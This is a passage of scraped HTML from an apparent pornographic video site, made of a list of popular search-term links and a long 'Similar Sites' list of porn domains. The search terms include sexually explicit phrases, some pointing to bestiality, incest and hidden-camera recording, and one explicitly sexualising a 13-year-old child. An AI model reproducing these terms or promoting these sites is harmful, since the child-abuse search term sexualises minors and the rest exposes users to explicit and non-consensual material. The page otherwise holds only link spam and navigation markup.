Tribbing"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">Mexican Lesbian Tribbing</span></a></li><li><a href="/en/search/Q3plY2ggY2FzdGluZw/" target="_self" title="Czech casting"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">Czech casting</span></a></li><li><a href="/en/search/SW5jZXN0/" target="_self" title="Incest"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">Incest</span></a></li><li><a href="/en/search/bGVzYmlhbiBtb20gYmFuZ3MgdGVlbg/" target="_self" title="lesbian mom bangs teen"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">lesbian mom bangs teen</span></a></li><li><a href="/en/search/cnVzc2lhbiBtYXR1cmUgdmlvbGE/" target="_self" title="russian mature viola"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">russian mature viola</span></a></li><li><a href="/en/search/RnJpZW5kcyBtb20/" target="_self" title="Friends mom"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">Friends mom</span></a></li><li><a href="/en/search/YXJhYiBzZXg/" target="_self" title="arab sex"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">arab sex</span></a></li><li><a href="/en/search/Z3JhbmRwYSBjcmVhbXBpZQ/" target="_self" title="grandpa creampie"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">grandpa creampie</span></a></li><li><a href="/en/search/eW9nYQ/" target="_self" title="yoga"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">yoga</span></a></li><li><a href="/en/search/cHJlZ25hbnQgZnVja2luZyBhbmFs/" target="_self" title="pregnant fucking anal"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">pregnant fucking anal</span></a></li><li><a href="/en/search/cHVzc3kgbGlja2luZyBvcmdhc20/" target="_self" title="pussy licking orgasm"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">pussy licking orgasm</span></a></li><li><a href="/en/search/dmlkZW8/" target="_self" title="video"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">video</span></a></li><li><a href="/en/search/Wm9vIHBvcm4/" target="_self" title="Zoo porn"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">Zoo porn</span></a></li><li><a href="/en/search/V09PRE1BTg/" target="_self" title="WOODMAN"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">WOODMAN</span></a></li><li><a href="/en/search/cDBybm8gdHVyaw/" target="_self" title="p0rno turk"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">p0rno turk</span></a></li><li><a href="/en/search/SmFwYW5lc2UgV2lmZSBGdWNrZWQgQXQgT25zZW4gU3Bh/" target="_self" title="Japanese Wife Fucked At Onsen Spa"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">Japanese Wife Fucked At Onsen Spa</span></a></li><li><a href="/en/search/QmhhYmk/" target="_self" title="Bhabi"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">Bhabi</span></a></li><li><a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">Virgin</span></a></li><li><a href="/en/search/QmJ3IG1vbSBjZm5t/" target="_self" title="Bbw mom cfnm"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">Bbw mom cfnm</span></a></li><li><a href="/en/search/SU5ESUFOIE9MRCBZT1VORyBTRVggVklERU9T/" target="_self" title="INDIAN OLD YOUNG SEX VIDEOS"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">INDIAN OLD YOUNG SEX VIDEOS</span></a></li><li><a href="/en/search/RGVzaQ/" target="_self" title="Desi"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">Desi</span></a></li><li><a href="/en/search/VHJhbm55/" target="_self" title="Tranny"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">Tranny</span></a></li><li><a href="/en/search/Q2FydG9vbg/" target="_self" title="Cartoon"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">Cartoon</span></a></li><li><a href="/en/search/SmFwYW5lc2UgQkJXIEdyYW5ueSBDcmVhbXBpZSBzYW5hZSBhcmFpIDUyeWVhcnM/" target="_self" title="Japanese BBW Granny Creampie sanae arai 52years"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">Japanese BBW Granny Creampie sanae arai 52years</span></a></li><li><a href="/en/search/SGluZGk/" target="_self" title="Hindi"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">Hindi</span></a></li><li><a href="/en/search/VmludGFnZQ/" target="_self" title="Vintage"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">Vintage</span></a></li><li><a href="/en/search/dHVya8SxeWUgZyBhbnRlcCBzaWtpxZ8/" target="_self" title="turkıye g antep sikiş"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">turkıye g antep sikiş</span></a></li><li><a href="/en/search/SW5kYW4gc2V4eHh4/" target="_self" title="Indan sexxxx"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">Indan sexxxx</span></a></li><li><a href="/en/search/ZGVzaSB0ZWVu/" target="_self" title="desi teen"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">desi teen</span></a></li><li><a href="/en/search/YW10ZXVyIHJlYWwgaGlkZGVuIGNhbQ/" target="_self" title="amteur real hidden cam"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">amteur real hidden cam</span></a></li><li><a href="/en/search/MTMgeWVhciBvbGQgZ2V0cyBmdWNrZWQ/" target="_self" title="13 year old gets fucked"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">13 year old gets fucked</span></a></li><li><a href="/en/search/dGFtaWwgZnVsbCBoZCBzZXggdmlkZW9zLiBjb20/" target="_self" title="tamil full hd sex videos. com"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">tamil full hd sex videos. com</span></a></li><li><a href="/en/search/ZnVsbCBtb3ZpZXM/" target="_self" title="full movies"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">full movies</span></a></li><li><a href="/en/search/aW5kaWFtIGRpY2sgZmxhc2ggaW4gcHVibGlj/" target="_self" title="indiam dick flash in public"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">indiam dick flash in public</span></a></li>
                </ul>
                
            </div>
            
            <h2>Similar Sites</h2>
            
            <div class="list">
                
                <ul>
<!--<!--                     <li>
                        <a href="https://germanporn.name/" data-ct="2235867101">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        germanporn.name
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://freepornvideo.name/" data-ct="2067190397">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        freepornvideo
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://lupoporn.net/" data-ct="1349193248">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        lupoporn.net
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://xnxxporn.name/" data-ct="1047055922">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        xnxxporn.name
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://brazers.pro/" data-ct="302338424">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        brazers.pro
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://freexxxvideos.icu/" data-ct="307481470">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        free xxx videos
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://porndig.su/" data-ct="352145768">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        porndig.su
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://ixxx.su/" data-ct="364166901">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        ixxx.su
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://xhamsterdesi.pro/" data-ct="560143546">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        xhamsterdesi.pro
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://homexxxcollection.com/" data-ct="584182640">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        homexxxcollection.com
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://hamsterporn.name/" data-ct="615584623">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        hamsterporn
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://hd-porn.mobi/" data-ct="685215190">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        hd-porn.mobi
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://hqporn.name/" data-ct="703383202">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        hqporn.name
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://freepornmovie.org/" data-ct="765649188">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        free porn movie
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://pornsex2022.com/" data-ct="767194541">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        pornsex2022.com
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://moviesxxx.org/" data-ct="802089784">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        movies xxx
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://pornxnxx.name/" data-ct="828171349">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        pornxnxx.name
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://hotsextube.org/" data-ct="882395686">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        hotsextube.org
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://4kporn.pro/" data-ct="972704471">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        4kporn.pro
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://freesexmovie.org/" data-ct="1008061653">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        FreeSexMovie
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://4kxxxporn.com/" data-ct="288100777">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        4kxxxporn.com
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://xvidoes.pro/" data-ct="1073578273">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        xvidoes.pro
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://freepornmovies.name/" data-ct="1098281581">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        freepornmovies.name
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://video-xnxx.com/" data-ct="1107318848">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        video-xnxx.com
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://tubeporn.name/" data-ct="1196533804">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        tubeporn
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://pornhup.name/" data-ct="1296323530">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        pornhup
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://sexxxx.icu/" data-ct="263534520">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        sex xxx
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://goldporn.org/" data-ct="1385719461">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        GoldPorn
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://pornmovie.name/" data-ct="1392089534">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        pornmovie
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://wwwporn.pro/" data-ct="1503123963">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        wwwporn.pro
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://porntubes.name/" data-ct="1517440848">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        porntubes
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://sexporn.name/" data-ct="1575716072">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        sexporn
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://brazzerssexvideos.com/" data-ct="1617830270">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        brazzerssexvideos.com
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://pornoxxx.icu/" data-ct="1801828218">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        porno xxx
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://4kporn.name/" data-ct="1808046176">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        4kporn
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://wwwxhamster.pro/" data-ct="1815651375">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        wwwxhamster.pro
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://wankoz.pro/" data-ct="1846500327">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        wankoz.pro
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://xxxgonzo.org/" data-ct="1859017689">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        XXXGonzo.org
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://xxnxtv.mobi/" data-ct="1931734974">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        xxnxtv.mobi
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://redtubexxx.pro/" data-ct="1937454411">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        redtubexxx.pro
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://pornicom.info" data-ct="1965742479">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        /pornicom.info
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://x-tube.su/" data-ct="1970114014">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        x-tube.su
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://fullpornmovies.org/" data-ct="1979833001">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        full porn movies
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://4kfreepornvideos.com/" data-ct="44759619">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        4kfreepornvideos.com
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://wwwxnxx.org/" data-ct="2074076353">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        wwwxnxx.org
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://freeonlineporn.org/" data-ct="2168301853">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        freeo nline porn
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://wwwxvideos.org/" data-ct="2172408447">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        wwwxvideos.org
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://pornhd.name/" data-ct="2228722313">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        pornhd.name
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://xnxxtv.pro/" data-ct="12480029">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        xnxxtv.pro
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://pornhube.pro/" data-ct="2265378808">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        pornhube.pro
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://hamsterporn.org/" data-ct="2317515531">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        hamsterporn.org
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://xvideos-sex.com/" data-ct="2477440838">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        xvideos-sex.com
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://freeporn2022.com/" data-ct="2494225264">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        freeporn2022
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://freepornsites.name/" data-ct="2511399666">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        freepornsites
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://porntube2022.com/" data-ct="2539843651">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        porntube2022.com
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://momporn.name/" data-ct="2615846946">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        momporn.name
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://amateur-sex-tube.net/" data-ct="2754694785">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        amateur-sex-tube.net
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://amateur-housewifes.com/" data-ct="2793048187">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        amateur-housewifes.com
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://hqporner.su/" data-ct="2922422939">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        hqporner.su
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://spyvids.net/" data-ct="2991466394">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        spyvids.net
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://pornvideos2022.com/" data-ct="2994956924">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        pornvideos2022
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://katestube.pro/" data-ct="3005149991">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        katestube.pro
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://pornvids.cc/" data-ct="3015631656">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        porn vids
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://4kyespornplease.com/" data-ct="3121928241">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        4kyespornplease.com
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://extremeporn.pro/" data-ct="3142595150">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        extremeporn.pro
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://hclips.pro/" data-ct="3161877871">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        hclips.pro
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://pornhube.name/" data-ct="3232455068">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        pornhube.name
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://pornsite.name/" data-ct="3240364192">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        pornsite
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://milfporn.name/" data-ct="3297784934">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        milfporn
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://tube8.su/" data-ct="3300392385">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        tube8.su
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://pornhamster.net/" data-ct="3313938784">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        PornHamster.net
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://pornmovies2022.com/" data-ct="3338126157">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        pornmovies2022.com
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://pornfree.name/" data-ct="3339433369">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        pornfree
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://videoporn.name/" data-ct="3518795239">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        videoporn.name
                                    </div>
